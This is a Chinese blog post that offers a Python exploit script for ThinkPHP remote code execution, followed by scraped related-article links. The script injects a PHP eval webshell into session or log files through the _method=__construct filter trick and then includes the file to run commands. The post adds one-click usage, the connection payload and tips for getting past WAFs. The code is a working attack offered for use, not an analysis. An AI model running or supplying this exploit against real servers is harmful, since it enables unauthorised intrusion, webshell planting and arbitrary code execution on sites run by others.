thinkphp-getshell Bypass

年前写的了,做测试用,主要利用 session getshell 或者thinkphp 的log //勿用attack 测试

import requests

import time

import sys

def session_write(url):

fuck = {'_method': '__construct', 'filter[]': 'think\Session::set', 'method': 'get',

'get[]': "<?php @eval($_POST['x'])?>",'server[]':'1'}

res = requests.post(url,cookies={'PHPSESSID':'9enl96jhqjhvuj37t0m6aluule'},data=fuck,headers={'User-Agent':'Mozilla/5.0 (Macintosh; BaiduSpider)'})

fuckshell = {'_method': '__construct', 'filter[]': 'think\__include_file', 'method': 'get',

'server[REQUEST_METHOD]': '/tmp/sess_9enl96jhqjhvuj37t0m6aluule','x':'print(2020202020);'}

res = requests.post(url, cookies={'PHPSESSID': '9enl96jhqjhvuj37t0m6aluule'}, data=fuckshell,

headers={'User-Agent': 'Mozilla/5.0 (Macintosh; BaiduSpider)'})

return res.text def log_shell(url):

day = '../data/runtime/log/'+time.strftime("%Y%m/%d.log", time.localtime())

print day

fuck = {'_method': '__construct', 'filter[]': 'call_user_func','method':'get','get[]': "<?php @eval($_POST['x'])?>",'server[]':'1'}

res = requests.post(url,cookies={'PHPSESSID':'9enl96jhqjhvuj37t0m6aluule'},data=fuck,headers={'User-Agent':'Mozilla/5.0 (Macintosh; BaiduSpider)'})

fuckshell = {'_method': '__construct', 'filter[]': 'think\__include_file', 'method': 'get',

'server[REQUEST_METHOD]':day,'x':'print(2020202020);'}

res = requests.post(url, cookies={'PHPSESSID': '9enl96jhqjhvuj37t0m6aluule'}, data=fuckshell,

headers={'User-Agent': 'Mozilla/5.0 (Macintosh; BaiduSpider)'})

return res.text

if sys.argv[1]:

url=sys.argv[1]+'index.php?s=captcha'

else:

exit("exp.py http://xxxx")



if '20202020' in session_write(url):

print "shell ok session shell"

elif '20202020' in log_shell(url):

print "shell ok log shell"

else:

print "bad"

use:

直接放地址,一键即可.....

写博客大部分是为了记录个人笔记.

连接方法:

POST DATA

_method=__construct&filter[]=think\__include_file&method=get&server[REQUEST_METHOD]=/tmp/sess_9enl96jhqjhvuj37t0m6aluule

好处:Bypass 一些waf 可以换换一句话的payload

遇到根目录不可写的时候,做包含会比较方便一些.

session getshell 失败 会尝试使用 thinkphp log 的方式, 具体会回显的,自行测试+修改.

thinkphp-getshell Bypass的更多相关文章

- 利用Thinkphp 5缓存漏洞实现前台Getshell

0×00 背景 网站为了实现加速访问,会将用户访问过的页面存入缓存来减小数据库查询的开销.而Thinkphp5框架的缓存漏洞使得在缓存中注入代码成为可能.(漏洞详情见参考资料) 本文将会详细讲解: 1 ...

- Thinkphp <= 5.0.10 缓存getshell复现

目录 Thinkphp <= 5.0.10 缓存getshell复现 0x01 poc 0x02 跟踪源码 0x03 审计思路 0x04 补丁 0x05 参考 Thinkphp <= 5. ...

- Thinkphp绕过宝塔getshell

可以看到直接被拦了,经测试这里是敏感函数字符拦截,大部分有用的敏感函数都被拦了,这里面被拦的是phpinfo() Emmmm,怎么办呢..... 直接执行代码不行,那么就写入代码吧,用file_put ...

- MIPCMS V3.1.0 远程写入配置文件Getshell过程分析(附批量getshell脚本)

作者:i春秋作家--F0rmat 0×01 前言 今天翻了下CNVD,看到了一个MIPCMS的远程代码执行漏洞,然后就去官网下载了这个版本的源码研究了下.看下整体的结构,用的是thinkPHP的架 ...

- Getshell Via phpmyadmin SQL Execution In /import.php To Write Evil Webshell File Into Disk

目录 . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 phpMyAdmin 是一个以PHP为基础,以Web-Base方式架构在网站主机上 ...

- Mlecms Getshell

参考来源:https://bbs.ichunqiu.com/thread-13703-1-1.html 位于:/inc/include/globals.php 第24-28行.有个任意变量覆盖. fo ...

- PHP中通过bypass disable functions执行系统命令的几种方式

原文:http://www.freebuf.com/articles/web/169156.html 一.为什么要bypass disable functions 为了安全起见,很多运维人员会禁用PH ...

- [漏洞案例]thinkcmf 2.x从sql注入到getshell实战

0X00 前言 这个案例是某项目的漏洞,涉及敏感的地方将会打码. 很久没更新博客了,放一篇上来除除草,新的一年会有所转变,以后会有更多领域的研究. 下面是正文 0X01 正文 某厂商某个网站用的是th ...

- [漏洞分析]thinkphp 5.x全版本任意代码执行分析全记录

0x00 简介 2018年12月10日中午,thinkphp官方公众号发布了一个更新通知,包含了一个5.x系列所有版本存在被getshell的高风险漏洞. 吃完饭回来看到这个公告都傻眼了,整个tp5系 ...

随机推荐

- Linux 下普通用户切换root超级管理员用户的几种方法

1.在命令行下输入:sudo su ,之后会提示你输入密码 2.此时输入你之前设定的密码既可: 3.但有时会提示你该普通用户不在sudoers文件里 4.此时可以使用以下命令来切换root用户权限:s ...

- hadoop(三)伪分布模式hdfs文件处理|5

伪分布模式hdfs 1.启动hsfs 2. 编辑vi hadoop-env.sh image.png image.png 3.配置nameNode和生产文件第地址 [shaozhiqi@hadoop1 ...

- 使用StopWatch类来计时 (perf4j-0.9.16.jar 包里的类)

public class StopWatch { static public int AN_HOUR = 60 * 60 * 1000; static public int A_MINUTE = 60 ...

- Java课程设计之——爬虫篇

主要使用的技术 Httplcient Jsoup 多线程 dao模式 网络爬虫简介 网络爬虫(又称为网页蜘蛛,网络机器人,在FOAF社区中间,更经常的称为网页追逐者),是一种按照一定的规则,自动地抓取 ...

- 百度AI开发平台简介

AIstudio https://aistudio.baidu.com/aistudio/index 关于AI Studio AI Studio是基于百度深度学习平台飞桨的一站式AI开发平台,提供在线 ...

- Volatile的应用DCL单例模式(四)

Volatile的应用 单例模式DCL代码 首先回顾一下,单线程下的单例模式代码 /** * 单例模式 * * @author xiaocheng * @date 2020/4/22 9:19 */ ...

- 搭建Ubuntu虚拟机

搭建Ubuntu虚拟机 前言 1. 啰嗦一下 1.1 ubuntu虚拟机的作用 1.2 为什么选择Ubuntu 1.3 工具准备 2. 正式开始 2.1 安装VMware 2.2 创建Ubuntu虚拟 ...

- Springboot:修改默认端口以及Logo(三)

端口修改 在application.yml文件中增加端口的配置: server: port: 8081 Logo修改 Logo生成网址: https://www.bootschool.net/asci ...

- IIS WebDAV安全配置

本文为转载,原文地址:http://www.2cto.com/article/201307/228165.html IIS WebDAV安全配置 2013-07-16 12:13:00 作者:瞌睡龙收 ...

- (第四篇)Linux命令初识之常用系统管理命令

1.hostname [命令作用]用于显示和设置系统的主机名称(但是不会永久保存,重启后会恢复) [命令语法]hostname(选项)(参数) [常用选项] -a:显示主机别名(alias name) ...